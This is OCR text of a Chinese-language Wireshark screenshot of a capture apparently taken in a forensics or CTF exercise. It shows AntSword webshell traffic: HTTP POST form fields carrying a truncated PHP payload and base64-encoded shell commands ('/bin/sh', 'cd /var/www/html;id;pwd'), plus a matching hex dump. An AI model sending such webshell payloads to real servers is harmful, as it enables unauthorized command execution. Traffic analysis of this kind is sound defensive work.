 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination
24 5.268681 192.168.200.2 192.168.200.54
26 5.277230 192.168.200.54 192.168.200.2
47 7.191105 192.168.200.2 192.168.200.54
49 7.196807 192.168.200.54 192.168.200.2
90 13.184189 192.168.200.2 192.168.200.54
101 15.338998 192.168.200.54 192.168.200.2
422 97.664538 192.168.200.2 192.168.200.54
424 97.666135 192.168.200.54 192.168.200.2
435 97.735962 192.168.200.2 192.168.200.54
437 97.748964 192.168.200.54 192.168.200.2
606 141.114324 192.168.200.2 192.168.200.54
608 141.116842 192.168.200.54 192.168.200.2
Wireshark · Value (urlencoded-form.value) · Antsword.pcap
/bin/sh ··
帧 24, Value (urlencoded-form.value), 18 字节。 Using 16 byte(s). Decoded as base64.
解码为 Base64 显示为 ASCII 开始 2 结束 17
查找: 区分大小写 查找下一个(N)
打印 复制 另存为... 关闭 帮助
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:5
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len:
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@in:
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("op
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDt
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
t%20(%24
1310 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 72 ret!%3D0 )%3F%22r
1320 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 37 et%3D%7B %24ret%7
1330 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 42 D%22%3A% 22%22%3B
1340 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 65 %3B%7Dca tch(Exce
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz
Reassembled TCP (5172 bytes)
Value (urlencoded-form.value), 18 byte(s) 分组: 654 · Displayed: 12 (1.8%) 配置: Default
XenoEcho